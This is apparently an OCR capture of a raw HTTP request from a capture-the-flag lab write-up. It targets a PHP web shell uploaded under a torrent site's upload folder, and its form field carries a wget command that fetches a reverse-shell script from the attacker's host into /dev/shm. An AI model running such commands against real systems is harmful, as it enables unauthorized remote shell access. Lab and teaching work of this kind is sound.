 POST
/torrent/upload/b94d672f30ed3713a628870f69597e933c82aa52.p
hp HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: /torrent/=; /torrent/login.php=;
/torrent/torrents.php=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=1;
PHPSESSID=393af96630cb84652f5bfb061ef66ff5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 74

ipp=wget%2010.10.14.3:8080/tcp_pty_backconnect.py%20-O%20/d
ev/shm/shell.py